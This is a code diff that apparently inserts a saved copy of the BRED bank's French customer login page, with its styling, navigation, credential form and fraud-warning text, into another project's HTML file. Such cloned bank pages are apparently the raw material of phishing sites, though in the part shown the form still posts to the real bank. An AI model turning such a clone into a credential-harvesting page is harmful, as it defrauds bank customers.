.didomi-consent-popup-data-processing__purpose_actions{display:flex;justify-content:end;align-items:center;text-align:center;background-color:#fff;border-radius:1px;margin-bottom:15px;margin-top:8px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions .didomi-consent-popup-data-processing__purpose_actions_title{font-weight:700;color:#333}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions .didomi-consent-popup-data-processing__purpose_action_buttons{float:right}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-categories-nested .didomi-consent-popup-data-processing{padding:0;margin:12px 0 0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-categories-nested .didomi-consent-popup-data-processing__purpose{font-size:15px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list{display:flex;justify-content:space-between;align-items:center;text-align:center;margin-bottom:16px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-body__title{margin-bottom:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-view-vendors-list-link{cursor:pointer;box-shadow:1px 1px 0 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;font-size:12px;color:#757575;font-weight:700;padding:5px 15px;text-transform:none}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-view-vendors-list-link span{background:transparent}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions .didomi-consent-popup-information-save{margin-right:15px;font-style:italic;color:#757575;font-size:14px}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions .didomi-consent-popup-data-processing__purpose_actions_title{margin-right:15px}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__essential_purpose{display:inline-block;margin-left:0!important}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer{height:auto!important}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions{padding:8px 0}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions:not(.didomi-buttons-all){flex-direction:row}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions .didomi-consent-popup-information-save{text-align:center;margin-top:5px}#didomi-host .didomi-consent-popup__3e6e3e05-9201-4614-a13e-b9649d1fa0e4 .didomi-components-accordion-label-container .didomi-consent-popup-data-processing__purpose{font-size:15px!important}#didomi-host .didomi-consent-popup-category__children .didomi-consent-popup-preferences-purposes-features,#didomi-host .didomi-consent-popup__3e6e3e05-9201-4614-a13e-b9649d1fa0e4 .didomi-consent-popup-category__children .didomi-consent-popup-categories .didomi-consent-popup-data-processing .didomi-components-accordion .didomi-components-accordion-label-container .didomi-consent-popup-data-processing__purpose{font-size:14px!important}#didomi-host .didomi-consent-popup-preferences-purposes-features{margin-top:22px}#didomi-host .didomi-consent-popup-preferences-purposes-features div{display:inline}.didomi-continue-without-agreeing{text-decoration:underline;cursor:pointer;color:#444}#didomi-host .didomi-x-button{cursor:pointer;display:block;height:36px;width:36px;padding:2px 0 2px 2px;border-radius:18px;position:absolute;top:-18px;right:-18px;color:#fff;background-color:#095d70;border-style:none}#didomi-host .didomi-x-button .didomi-cross-icon{fill:#fff}[dir=rtl] #didomi-host .didomi-x-button{right:auto;left:-18px}#didomi-host .didomi-mobile .didomi-x-button{height:48px;width:48px;padding:0 0 0 2px;border-radius:0;background-color:transparent!important;top:8px;right:8px}#didomi-host .didomi-mobile .didomi-x-button .didomi-cross-icon{fill:#000}[dir=rtl] #didomi-host .didomi-mobile .didomi-x-button{right:auto;left:8px}#didomi-host .didomi-screen-xsmall .didomi-x-button{height:48px;width:48px;padding:0 0 0 2px;border-radius:0;background-color:transparent!important;top:8px;right:8px}#didomi-host .didomi-screen-xsmall .didomi-x-button .didomi-cross-icon{fill:#000}[dir=rtl] #didomi-host .didomi-screen-xsmall .didomi-x-button{right:auto;left:8px} 
+    #didomi-host {
+      font-family: Roboto;
+    }
+    #didomi-host a:not(.didomi-no-link-style) {
+      text-decoration: underline;
+      color: #0091DB
+    }
+    #didomi-host .didomi-popup-notice{
+    padding: 40px;
+}
+
+#didomi-host h2 {
+    font-size: 24px !important;
+    margin-bottom: 30px;
+}
+
+.didomi-popup-title{
+    font-size: 16px;
+}
+
+#didomi-host .didomi-exterior-border {
+    border-radius: 10px;
+    border: 1px solid rgba(0,0,0,0.1) !important;
+}
+#didomi-host .didomi-popup-backdrop {
+  background-color: hsla(0,0%,10%,.5) !important;
+}
+
+#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-body__title {
+    margin-bottom: 0;
+    text-transform: initial;
+    font-weight: bold;
+    color: #000;
+}
+
+#didomi-host .didomi-popup-body .didomi-popup-body-section {
+    margin-bottom: 35px;
+}
+
+#didomi-host a, #didomi-host p, #didomi-host span {
+    font-size: 14px;
+    font-weight: normal;
+}
+
+#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__title span {
+    font-weight: bold;
+    color: #000;
+    text-transform: initial;
+}
+
+#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions {
+    display: none;
+}
+
+
+#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing {
+    font-weight: normal;
+}
+
+#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__title {
+    font-size: 14px;
+        text-transform: normal;
+}
+
+#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__title span{
+    font-weight:bold; 
+}
+
+#didomi-host #didomi-consent-popup .didomi-consent-popup-preferences .didomi-popup-header .didomi-popup-title span{
+    font-size: 16px;
+}
+
+#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-view-vendors-list-link{
+    border: none;
+    box-shadow: none;
+    color:#0091DB;
+}
+
+#didomi-host .didomi-popup-notice .didomi-notice-view-partners-link{
+    display: none;
+}
+
+#didomi-host a.lien-partenaire{
+    color:#000 !important;
+    text-decoration: none;
+}
+
+#didomi-host .didomi-popup-notice .didomi-popup-notice-logo {
+    width: 150px;
+}
+
+#didomi-host .didomi-popup-container .didomi-popup-notice-logo-container {
+    text-align: left !important;
+}
+
+#didomi-host .didomi-popup-notice-optin-type .didomi-continue-without-agreeing {
+    margin-bottom: -30px;
+}
+  </style><div id="didomi-host" data-nosnippet="true" aria-hidden="true"><div class="notranslate didomi-screen-medium didomi-consent-popup__3bdae87d-5147-4773-82cd-1044a2016ac4"></div></div><iframe name="__tcfapiLocator" title="__tcfapiLocator" style="display: none;" src="./Authentification - accéder à mon compte _ BRED_files/saved_resource.html"></iframe><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-&#10;5K2PFQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><section id="edit-bar">
+    </section><div class="global-overlay"></div><div class="page">
+
+    <header class="wrapper-header">
+
+      <!-- Mobile nav buttons -->
+      <div class="button-menu__container" id="buttonMenu">
+        <button class="button-menu button-menu__open">
+          <img width="25" height="22" src="./Authentification - accéder à mon compte _ BRED_files/mobile-nav-open.png" alt="Navigation mobile ouvrir">
+          <span class="button-menu__label">Menu</span>
+        </button>
+        <button class="button-menu button-menu__close">
+          <img width="25" height="22" src="./Authentification - accéder à mon compte _ BRED_files/mobile-nav-close.png" alt="Navigation mobile fermer">
+          <span class="button-menu__label">Fermer</span>
+        </button>
+      </div>
+
+      <div class="top-nav" id="topNav">
+    <div class="top-nav__inner">
+    <nav>
+      <ul class="top-nav__list">
+        
+          
+            <li class="">
+              <a data-gtm-nav-top="Particuliers" href="https://www.bred.fr/particuliers" title="Particuliers">Particuliers</a>
+            </li>
+          
+         
+          
+            <li class="">
+              <a data-gtm-nav-top="Professionnels et Associations" href="https://www.bred.fr/professionnels-associations" title="Professionnels et Associations">Professionnels et Associations</a>
+            </li>
+          
+         
+          
+            <li class="">
+              <a data-gtm-nav-top="Entreprises" href="https://www.bred.fr/entreprises" title="Entreprises">Entreprises</a>
+            </li>
+          
+         
+          
+            <li class="">
+              <a data-gtm-nav-top="Banque Privée" href="https://www.bred.fr/banqueprivee" title="Banque Privée">Banque Privée</a>
+            </li>
+          
+         
+      </ul>
+    </nav>
+    <nav>
+      <ul class="top-nav__list--alt">
+         
+          
+            <li class=" +">
+              <a href="https://www.bred.fr/la-bred" title="La BRED">La BRED</a>
+            </li>
+          
+         
+          
+            <li class=" +">
+              <a href="https://www.bred.fr/une-banque-cooperative" title="Une banque coopérative">Une banque coopérative</a>
+            </li>
+          
+         
+          
+            <li class=" mobile-only">
+              <a href="https://www.bred.fr/recrutement" title="Recrutement">Recrutement</a>
+            </li>
+          
+         
+
+      </ul>
+    </nav>
+    </div>
+  </div><div class="container">
+        <div class="row">
+
+          <div class="main-header">
+
+            <!-- MOBILE ACCESS -->
+            <div class="mobile-access mobile-only" id="mobile-access">
+              <a class="mobile-access__link" data-gtm-nav-top="Mon espace client" href="https://www.bred.fr/authentification" title="Mon espace client">
+                <img width="16" height="16" alt="Mon espace client" src="./Authentification - accéder à mon compte _ BRED_files/icon-mobile-user.png">
+              </a>
+              
+              <a href="https://www.bred.fr/authentification#" class="mobile-access__link" id="searchAccess">
+                <img width="16" height="16" alt="Mon espace client" src="./Authentification - accéder à mon compte _ BRED_files/icon-search-header.png">
+              </a>
+            </div>
+
+            <!-- LOGO -->
+            <div class="main-logo pull-left col-sm-3" id="logo">
+    <a data-gtm-nav-top="logo" href="https://www.bred.fr/">
+        <img width="155" height="54" alt="BRED" srcset="https://www.bred.fr/++theme++bredfr/assets/images/logo-bred.svg 155w, https://www.bred.fr/++theme++bredfr/assets/images/logo-bred-113.svg 113w" src="./Authentification - accéder à mon compte _ BRED_files/logo-bred.svg"></a>
+  </div>
+            <div class="main-nav__wrapper col-sm-9">
+              <!-- SEARCH -->
+              <div id="search_header_area">
+              
+              </div>
+              <!-- TOP NAV -->
+              
+              <div id="buttonsHeader" class="col-sm-10 desktop-only text-right ">
+    <a title="Devenir client" data-gtm-nav-top="Devenir client" href="https://www.bred.fr/particuliers/devenir-client" id="" class="btn-regular btn-regular--invert btn-regular--small pull-lg-right" data-gtm-vis-has-fired-1801942_372="1"><span class="fast-access__icon fast-access__icon--devenir-client"></span>Devenir client</a>
+
+  <a id="buttonLogin" class="btn-regular btn-regular--bordered btn-regular--small pull-lg-right desktop-inline-only" title="Mon espace client" data-gtm-nav-top="Mon espace client" href="https://www.bred.fr/authentification?source=no" data-gtm-vis-has-fired-1801942_372="1">
+                      <span class="fast-access__icon fast-access__icon--account"></span>
+                        Mon espace client
+                    </a></div>
+              <!-- MAIN NAV -->
+              <nav class="main-nav" id="mainNav">
+        <ul itemscope="" itemtype="http://www.schema.org/SiteNavigationElement" class="main-nav__list ">
+           
+            
+                   <li class="main-nav__item" itemprop="name" data-gtm-nav-top="Vos projets"><a href="https://www.bred.fr/particuliers/vos-projets" class="main-nav__link" itemprop="url" title="Vos projets" target="_self">Vos projets</a></li>
+            
+                   <li class="main-nav__item" itemprop="name" data-gtm-nav-top="Comptes et cartes"><a href="https://www.bred.fr/particuliers/compte-bancaire" class="main-nav__link" itemprop="url" title="Comptes et cartes" target="_self">Comptes et cartes</a></li>
+            
+                   <li class="main-nav__item" itemprop="name" data-gtm-nav-top="Epargner"><a href="https://www.bred.fr/particuliers/epargne" class="main-nav__link" itemprop="url" title="Epargner" target="_self">Epargner</a></li>
+            
+                   <li class="main-nav__item" itemprop="name" data-gtm-nav-top="Emprunter"><a href="https://www.bred.fr/particuliers/credit" class="main-nav__link" itemprop="url" title="Emprunter" target="_self">Emprunter</a></li>
+            
+                   <li class="main-nav__item" itemprop="name" data-gtm-nav-top="Assurer"><a href="https://www.bred.fr/particuliers/assurance" class="main-nav__link" itemprop="url" title="Assurer" target="_self">Assurer</a></li>
+            
+          
+        <li id="magic-line" style="width: 0px; left: 0px;"></li></ul>
+        
+        <a data-gtm-nav-top="Recherche Agences" title="Trouver une agence" href="https://www.bred.fr/trouver-agence" class="main-nav__pin desktop-only ">
+          <img src="./Authentification - accéder à mon compte _ BRED_files/icon-pin.png" alt="Trouver une agence">
+        </a><a href="https://www.bred.fr/authentification#" id="openForm" title="Ouvrir la recherche" class="search-main__submit search-main__submit--trigger ">
+                <img width="16" height="16" alt="Ouvrir la recherche" src="./Authentification - accéder à mon compte _ BRED_files/icon-search-header.png">
+            </a>
+        
+      </nav>
+              <!-- FAST ACCESS df-->
+              <div class="fast-access mobile-only" id="fastAccess">
+                  
+                     
+                
+                
+                <p><a href="https://www.bred.fr/particuliers/devenir-client" class="btn-regular btn-regular--small btn-contrast" id="buttonSignup" title="Devenir client" data-gtm-vis-has-fired-1801942_372="1"> <span class="fast-access__icon fast-access__icon--client"></span> Devenir client </a> <a href="https://www.bred.fr/trouver-agence" class="btn-regular btn-regular--small btn-contrast" id="buttonMap" title="Trouver une agence" data-gtm-vis-has-fired-1801942_372="1"> <span class="fast-access__icon fast-access__icon--pin"></span> Trouver une agence </a> <a href="https://www.bred.fr/faq/faq-urgences" class="btn-regular btn-regular--small btn-contrast" id="buttonEmergency" title="Urgence" data-gtm-vis-has-fired-1801942_372="1"> <span class="fast-access__icon fast-access__icon--emergency"></span> Urgence </a></p>
+                <!-- DOWNLOAD APP -->
+                <div class="download-app mobile-only">
+                  <p>Télécharger l'application BREDConnect pour gérer vos comptes</p>
+                  <a href="https://play.google.com/store/apps/details?id=fr.bred.fr&amp;hl=fr" class="download-app__link-android main-js-link" title="Google Play">
+                    <img width="159" height="61" src="./Authentification - accéder à mon compte _ BRED_files/app-android.png" alt="Google Play" class="download-app__img">
+                  </a>
+                  <a href="https://itunes.apple.com/fr/app/bred/id470182955?mt=8" class="download-app__link-ios main-js-link" title="App Store">
+                    <img width="159" height="61" src="./Authentification - accéder à mon compte _ BRED_files/app-iphone.png" alt="App Store" class="download-app__img">
+                  </a>
+                </div>
+              </div>
+            </div>
+
+          </div> <!-- /.main-header -->
+        </div> <!-- /.row -->
+      </div> <!-- /.container -->
+    </header><form method="GET" class="search-main__form search-main__form--header" id="searchHeader" action="https://www.bred.fr/resultats-de-recherche"><!-- TUILE -->
+            <input data-class-css="auto-suggest-header" data-target="auto-suggest-header-area" autocomplete="off" type="text" class="search-main__input" name="searchTerm" id="inputHeaderSearch" placeholder="" data-form="searchHeader" data-words="false" data-suggest-url="https://api.bred.fr/enterprisesearch/v1/suggestions" data-contents-url="https://api.bred.fr/enterprisesearch/v1/contents">
+            <button type="submit" class="search-main__submit mobile-only" title="Rechercher">
+                <img width="16" height="16" alt="Icône recherche" src="./Authentification - accéder à mon compte _ BRED_files/icon-search-header-contrast.png">
+            </button>
+            <a class="search-main__submit desktop-only" id="searchLaunch" title="Lancer la recherche">
+                <img width="16" height="16" alt="Lancer la recherche" src="./Authentification - accéder à mon compte _ BRED_files/icon-search-header.png">
+            </a>
+            <a class="search-main__submit desktop-only" id="searchClose" title="Fermer la recherche">
+                <img width="16" height="16" alt="Fermer la recherche" src="./Authentification - accéder à mon compte _ BRED_files/ico-close-white.svg">
+            </a>
+
+
+            <div id="auto-suggest-header-area">
+
+            </div>
+            
+          </form> <!-- /.wrapper-header -->
+     <!-- /.wrapper-alert -->
+    <section id="breadcrumb">
+                <div class="container">
+                    <div class="row">
+                        <div class="col-sm-12">
+                            <div class="breadcrumb">
+                                <ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="breadcrumb__list">
+                                    <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="breadcrumb__item">
+                                        <a itemprop="item" class="breadcrumb__link" href="https://www.bred.fr/">
+                                            <span itemprop="name">Accueil</span>
+                                            <meta itemprop="position" content="1">
+                                        </a>
+                                    </li>
+                                    
+                                        
+
+                                            <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="breadcrumb__item">
+                                                
+                                                    <a itemprop="item" class="breadcrumb__link" href="https://www.bred.fr/authentification">
+                                                        <span itemprop="name" class="breadcrumb__current">Authentification - accéder à mon compte</span>
+                                                        <meta itemprop="position" content="2">
+                                                    </a>
+                                                
+                                                
+                                            </li>
+
+                                        
+                                    
+                                </ol>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </section>
+    
+   <article id="content" data-panel="content">
+      <div class="mosaic-grid-row">
+        <div class="mosaic-grid-cell mosaic-width-full mosaic-position-leftmost">
+          <div class="movable removable mosaic-tile mosaic-bredfr.tiles.authentication-tile">
+          <div class="mosaic-tile-content">
+          
+
+<section class="section-connection ">
+  <div class="container">
+    <div class="row">
+      <div class="col-md-12">
+        <h1 class="connexion__big-title">Mon espace client en toute sécurité</h1>
+      </div>
+    </div>
+    <div class="row">
+      <div class="col-md-7 connexion">
+        <div class="connexion__inner">
+          <h2 class="connexion__title">Je suis <span class="title-highlight">abonné à BRED<em>Connect</em></span>,<br> j'accède à mes comptes</h2>
+
+          <div class="connectionSet">
+
+            <div class="tab-content">
+              <div class="tab-pane fade in active" id="viaId" role="tabpanel" aria-labelledby="viaId-tab">
+                <form method="POST" name="authen_simple" class="form-authentication" id="authen_simple" autocomplete="off" accept-charset="ISO-8859-1" action="https://www.bred.fr/transactionnel/Authentication">
+                  
+                  
+                  <input name="trustedDevice" type="hidden" id="trustedDevice">
+                  
+                  <div class="form-group">
+                    <label for="identifiant">Identifiant</label>
+                    <input name="identifiant" id="identifiant" tabindex="1" autocomplete="off" class="form-control" value="">
+                    <div class="form-action"><a href="https://www.bred.fr/authentification/recuperer-mon-identifiant" title="Récupérer mon identifiant" class="underline" target="_self">Récupérer
+                      mon identifiant</a></div>
+                  </div>
+                  <div class="form-group">
+                    <label for="password">Mot de passe</label>
+                    <div class="hideShowPassword-wrapper" style="position: relative; display: block; vertical-align: baseline; margin: 0px;"><input name="password" id="password" type="password" tabindex="2" autocomplete="off" maxlength="8" class="form-control hideShowPassword-field" style="margin: 0px; padding-right: 46px;"><button type="button" role="button" aria-label="Show Password" title="Afficher le mot de passe" tabindex="0" class="hideShowPassword-toggle hideShowPassword-toggle-show" aria-pressed="false" style="position: absolute; right: 0px; top: 50%; margin-top: -19px;">Afficher</button></div>
+                    <div class="form-action"><a href="https://www.bred.fr/authentification/demander-nouveau-mot-de-passe" title="Demander un nouveau mot de passe" class="underline" target="_self">Demander
+                      un nouveau mot de passe</a></div>
+                  </div>
+                  <div class="form-group form-submit">
+                    <button class="btn-regular btn-regular--bigger btn-authconnexion" id="authen_simple_button" data-gtm-vis-first-on-screen-1801942_372="2647" data-gtm-vis-total-visible-time-1801942_372="100" data-gtm-vis-has-fired-1801942_372="1">Me
+                      connecter
+                    </button>
+                  </div>
+                  <div class="form-group">
+                    <div class="form-action"><a href="https://www.bred.fr/faq/faq-securite" title="Nos conseils sécurité" class="security" target="_self">Nos conseils sécurité</a></div>
+                  </div>
+                </form>
+              </div>
+            </div>
+
+          </div>
+
+        </div>
+      </div>
+      
+        <div class="col-md-5 bredConnectSignUp mobile-padding-top">
+<div class="bredConnectSignUp__inner">
+<div class="bredConnectSignUp__content">
+<div class="row">
+<div class="col-md-3 text-center main-padding-top"><img src="./Authentification - accéder à mon compte _ BRED_files/ico_dsp2_attention_noshadow.png"></div>
+<div class="col-md-9"><!--<h2 class="title-highlight"><strong>Alerte Fraude !</strong><br /> <small class="title-highlight">La BRED vous met en garde</small></h2>-->
+<h2 class="title-highlight">Vigilance Fraude</h2>
+</div>
+</div>
+<p class="text-center main-small-padding-bottom"></p>
+<p><strong>Pour les fraudeurs, tous les moyens de contact sont bons pour parvenir à vous escroquer :</strong> emails, SMS, appels...</p>
+<p>Ces tentatives servent à&nbsp;<strong>récupérer vos données personnelles et confidentielles</strong> : nom, prénom, identifiants, codes bancaires, mots de passe... pour vous dérober des sommes d'argent insidieusement.</p>
+<p>La BRED ne vous demandera jamais</p>
+<ul>
+<li>de vous connecter sur son site ou son appli pour résoudre un problème de sécurité.</li>
+<li>de lui communiquer vos codes confidentiels, codes sécurité reçus par sms ou mots de passe, même pour annuler un paiement.</li>
+</ul>
+<br>
+<p class="text-center">En cas de doute, contactez-nous au <br><a href="tel:0806060211"><img src="./Authentification - accéder à mon compte _ BRED_files/illu-num-france-bds.png" alt="0806060211" width="200px"></a></p>
+<br>
+<div class="text-center"><a href="https://www.bred.fr/actualites/comment-eviter-les-tentatives-d-escroquerie" class="btn-regular btn-regular--invert" data-gtm-vis-has-fired-1801942_372="1">Je m'informe sur les escroqueries</a></div>
+<br>
+<p><span class="color-youtube">Vous pensez avoir été victime d'une escroquerie ?</span></p>
+<ul>
+<li><u><a href="https://www.bred.fr/faq/comptes-et-cartes/cartes-bancaires/comment-faire-opposition-sur-ma-carte-bancaire" class="link-txt-interne">Faites opposition sur votre carte bancaire</a></u></li>
+<li><u><a href="https://www.bred.fr/faq/bredconnect/le-service/comment-changer-mon-mot-de-passe" class="link-txt-interne">Changez le mot de passe de votre Espace client</a></u></li>
+<li>Utilisez notre <u><a href="https://www.bred.fr/contact/formulaire-de-declaration" class="link-txt-interne">formulaire de déclaration</a></u></li>
+</ul>
+</div>
+</div>
+</div>
+        
+          
+        
+      
+    </div> <!-- /.row -->
+  </div> <!-- /.container -->
+</section> <!-- /.section-connection -->
+
   
-}</script><div class="state-indicator"></div><script type="text/javascript" src="static/js/manifest.2ae2e69a05c33dfc65f8.js"></script><script type="text/javascript" src="static/js/vendor.9714f5613e650adc1c56.js"></script><script type="text/javascript" src="static/js/app.afa4e668cb8093e40d9e.js"></script></body></html>+    <section class="section section-enroll bg-color-white">
+<div class="container">
+<div class="row">
+<div class="col-sm-12 text-center">
+<h2>Je ne suis pas&nbsp;<span class="title-highlight">abonné à BRED<em>Connect</em></span><br>je souscris au service de gestion de compte en ligne</h2>
+<a href="https://www.bred.fr/particuliers/compte-bancaire/comptes-en-ligne/bredconnect-compte-ligne" class="btn-regular btn-regular--invert btn-regular--bigger" data-gtm-vis-has-fired-1801942_372="1">Découvrir BREDConnect</a><a href="https://www.bred.fr/particuliers/souscrire-en-ligne/bredconnect" class="btn-regular t btn-regular--bigger" data-gtm-vis-has-fired-1801942_372="1">Souscrire à BRED<em>Connect</em></a></div>
+</div>
+<!-- /.row --></div>
+<!-- /.container --></section>
+<!-- /.section-enroll -->
+<section class="section section-enroll bg-color-grey-2">
+<div class="container">
+<div class="row">
+<div class="col-sm-12 text-center">
+<h2>Je ne suis pas encore <span class="title-highlight">client BRED</span></h2>
+<a class="btn-regular btn-regular--invert btn-regular--bigger" href="https://www.bred.fr/particuliers/ouvrir-un-compte" data-gtm-vis-has-fired-1801942_372="1">J'ouvre un compte</a></div>
+</div>
+<!-- /.row --></div>
+<!-- /.container --></section>
+<!-- /.section-enroll -->
+  
+  
+
+
+
+
+          </div>
+          </div>
+        </div>
+      </div>
+      <div class="mosaic-grid-row">
+        <div class="mosaic-grid-cell mosaic-width-full mosaic-position-leftmost">
+          <div class="movable removable mosaic-tile mosaic-plone.app.standardtiles.existingcontent-tile">
+          <div class="mosaic-tile-content">
+          
+
+    <section class="existing-content-tile">
+      
+
+      
+      
+      
+        
+          <div>
+              
+  <div id="parent-fieldname-text" class=""><!-- .section-app -->
+<section class="section section-app section--blue section--dark"><!-- SECTION -->
+<div class="container">
+<div class="row"><!-- LIGNE --> <!-- Visual --><img src="./Authentification - accéder à mon compte _ BRED_files/illu-section-appli-bred.png" title="illu-section-appli-bred.png" data-enllax-ratio=".2" alt="Application Mobile BRED" data-enllax-type="foreground" class="section-app__img wow fadeInDown" style="visibility: visible; animation-name: fadeInDown;">
+<div class="col-xs-12 col-sm-6 col-sm-push-6 col-lg-5 col-lg-push-5"><!-- COLONNE --> <!-- Title -->
+<div class="base-title main-center"><span class="base-title__highlight">Téléchargez l'application</span> pour votre téléphone Android ou iOS</div>
+<!-- CTA -->
+<div class="section-app__links"><a href="https://play.google.com/store/apps/details?id=fr.bred.fr&amp;hl=fr" class="section-app__link main-js-link" title="Google Play"> <img src="./Authentification - accéder à mon compte _ BRED_files/app-android.png" alt="Télécharger l&#39;application mobile sur Google Play"> </a> <a href="https://itunes.apple.com/fr/app/bred/id470182955?mt=8" class="section-app__link main-js-link" title="App Store"> <img src="./Authentification - accéder à mon compte _ BRED_files/app-iphone.png" alt="Télécharger l&#39;application mobile sur App Store"> </a></div>
+<p class="section-app__footer"><a class="btn-regular" href="https://www.bred.fr/particuliers/compte-bancaire/comptes-en-ligne/application-mobile-bred-iphone-android-windows" title="Découvrir l&#39;application mobile BRED" data-gtm-vis-has-fired-1801942_372="1">Découvrir l'application mobile</a></p>
+</div>
+</div>
+</div>
+</section>
+<!-- /.section-app --></div>
+
+          </div>
+        
+        
+      
+      
+        
+        
+
+    
+
+      
+    </section>
+  
+          </div>
+          </div>
+        </div>
+      </div>
+    </article>
+    <!-- .section-pre-footer -->
+    <section class="section section-pre-footer pre-footer bg-color-grey-5 color-white section--stretch" id="marketFooter"><!-- SECTION -->
+        <div class="container">
+          <div class="row"><!-- LIGNE -->
+            <div class="col-sm-12"><!-- COLONNE -->
+               
+                <ul class="pre-footer__list">
+                 
+                  <li class="pre-footer__item">
+                      <a class="pre-footer__link" title="Vos projets" target="_self" data-gtm-nav-bottom="Vos projets" href="https://www.bred.fr/particuliers/vos-projets">Vos projets</a></li>
+                 
+                  <li class="pre-footer__item">
+                      <a class="pre-footer__link" title="Comptes et cartes" target="_self" data-gtm-nav-bottom="Comptes et cartes" href="https://www.bred.fr/particuliers/compte-bancaire">Comptes et cartes</a></li>
+                 
+                  <li class="pre-footer__item">
+                      <a class="pre-footer__link" title="Epargner" target="_self" data-gtm-nav-bottom="Epargner" href="https://www.bred.fr/particuliers/epargne">Epargner</a></li>
+                 
+                  <li class="pre-footer__item">
+                      <a class="pre-footer__link" title="Emprunter" target="_self" data-gtm-nav-bottom="Emprunter" href="https://www.bred.fr/particuliers/credit">Emprunter</a></li>
+                 
+                  <li class="pre-footer__item">
+                      <a class="pre-footer__link" title="Assurer" target="_self" data-gtm-nav-bottom="Assurer" href="https://www.bred.fr/particuliers/assurance">Assurer</a></li>
+                 
+              </ul>
+               
+            </div>
+          </div>
+        </div>
+      </section><!-- /.section-pre-footer -->
+
+    <!-- .section-footer -->
+    <section class="section section-footer footer section--black section--dark" id="mainFooter">
+      <div class="container">
+        <div class="row">
+          <div class="col-sm-3 col-md-5">
+            <div id="presentationBRED"><div id="presentationBRED">
+<p><img src="./Authentification - accéder à mon compte _ BRED_files/log-bred-2l-blanc.png" alt="logoBRED" width="200px" height="52px"></p>
+<p><strong>La BRED</strong> est une <strong>Banque Populaire coopérative</strong>.<br> Ses clients sociétaires, détenteurs de parts sociales qui composent le capital, participent au développement de l’économie réelle, sur les territoires où elle est implantée.</p>
+<p>Son cœur de métier est la banque commerciale, en France (Ile de France, Normandie, Outre-mer) et à l’étranger via ses filiales.<br><strong>La BRED</strong> entretient une relation de long terme avec plus d’1,3 million de clients.</p>
+</div></div>
+          </div>
+          
+            
+              
+              <div class="col-sm-3 col-md-2">
+                <ul class="footer__list">
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Ouvrir un compte" target="_self" data-gtm-nav-bottom="Ouvrir un compte" href="https://www.bred.fr/particuliers/ouvrir-un-compte">Ouvrir un compte</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Nos actualités" target="_self" data-gtm-nav-bottom="Nos actualités" href="https://www.bred.fr/actualites">Nos actualités</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Espace presse" target="_blank" data-gtm-nav-bottom="Espace presse" href="https://newsroom.bred.fr/">Espace presse</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Recrutement" target="_self" data-gtm-nav-bottom="Recrutement" href="https://www.bred.fr/recrutement">Recrutement</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Nos partenaires" target="_self" data-gtm-nav-bottom="Nos partenaires" href="https://www.bred.fr/nos-partenaires">Nos partenaires</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Nos simulateurs" target="_self" data-gtm-nav-bottom="Nos simulateurs" href="https://www.bred.fr/outils-aide">Nos simulateurs</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="About us" target="_self" data-gtm-nav-bottom="About us" href="https://www.bred.fr/english">About us</a></li>
+                      
+                  
+                </ul>
+              </div>
+              
+            
+              
+              <div class="col-sm-3 col-md-2">
+                <ul class="footer__list">
+                  
+                      
+                      <li class="footer__item"><a class="footer__link" target="_self" data-gtm-nav-bottom="Accès malentendants" href="https://www.bred.fr/acceo" title="Accès malentendants"><img alt="Accès malentendants" width="30" height="30" src="./Authentification - accéder à mon compte _ BRED_files/ico-acceo.png"></a></li>
+                      
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Contact" target="_self" data-gtm-nav-bottom="Contact" href="https://www.bred.fr/contact">Contact</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Urgence" target="_self" data-gtm-nav-bottom="Urgence" href="https://www.bred.fr/faq/faq-urgences">Urgence</a></li>
+                      
+                  
+                      
+                      
